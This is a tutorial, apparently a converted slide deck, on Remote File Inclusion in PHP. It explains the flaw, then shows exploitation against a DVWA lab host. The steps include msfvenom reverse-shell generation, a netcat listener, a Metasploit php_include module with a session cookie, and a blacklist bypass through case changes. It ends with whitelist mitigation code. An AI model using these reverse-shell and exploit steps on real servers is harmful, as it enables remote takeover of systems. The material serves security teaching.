 Remote File
Inclusion (RFi)
follow me :
By:Mahmoud ibrahim
follow me :
Linkedin :link: https://www.linkedin.com/in/
mahmoud-ibrahim-9b5364244
github:https://github.com/Az0x7
Introduction
Remote File inclusion is another variant to
the File Inclusion vulnerability, which arises
when the URI of a file is located on a
different server and is passed to as a
parameter to the PHP functions either
"include", "include_once", "require", or
"require_once".
which thus might  lead to
disastrous results as:
Allowing the attacker to execute remote
commands on a web server as [RCE].
Provides complete access to the server.
Deface parts of the web, or even steal
confidential information.
Implementation of Client-Side attacks as
Cross-Site Scripting (XSS).
CWE-98: Improper Control of Filename for
Include/Require Statement in PHP Program.
CWE-20: Improper Input Validation
CWE-200: Exposure of Sensitive
Information to an Unauthorized Actor
Why Remote File Inclusion Occurs
Unlike Local File Inclusion, this remote file
inclusion vulnerability also occurs due to the
poorly written PHP server-side codes where
the input parameters are not properly
sanitized or validated
Remote File Inclusion Exploitation
Basic Remote File Inclusion
I guess, up till now, you might be having a
clear vision with what is Remote File Inclusion
and why it occurs. So let's try to dig some
deeper and deface some web-applications
with a goal to achieve a reverse shell.
Reverse Shell through Netcat
msfvenom -p php/reverse_php lport=4444
lhost=192.168.0.5 > /root/Desktop/shell.php
python –m SimpleHTTPServer
nc –lvp 4444
RFI over Metasploit
But before using any exploit into that, let's
capture up the HTTP Header of the URL that
confirmed us the RFI existence i.e. "page=
https://www.google.com"  and further copy
the logged in PHP session id along with all
the security information.
msf > use exploit/unix/webapp/php_include
set payload php/meterpreter/bind_tcp
set RHOST 192.168.0.2
set PATH /DVWA/vulnerabilities/fi/
set HEADERS " Cookie: security=low;
PHPSESSID=4536da6h54ski6ftv09gdq35ik"
exploit
Bypass a Blacklist Implemented
they might set some blacklists with the
commonly used elements as "http:" or "https:
" or even similar to them in order to secure
up their web-application.
Therefore to bypass this implemented
blacklist, we need to try all the different
combinations like "HTTP:" or "hTTp:" that the
developer might forget to add.
Null Byte Attack
A developer can never forget, to add up a '.
php' extension into their codes at the end of
the required variable before it gets included.
That is the webserver will interpret every file
with the ".php" extension.
Exploitation through SMB Server
python smbshare.py –smb2support
sharepath /root/Desktop/Shells
Mitigation Steps
To prevent web applications from the file
inclusion attacks, we need to use strong
input validation. we should restrict the input
parameter to accept a whitelist of acceptable
files and reject all other inputs that do not
strictly conform to specifications.
Sanitizing user-supplied / controlled inputs
to the best of your ability is always
preferable. Those inputs are: GET/POST
parameters
URL parameters
Cookie values
HTTP header values
This can all be examined with the following code snippet:
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Only allow include.php or file{1..3}.php
if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>
Subtopic 1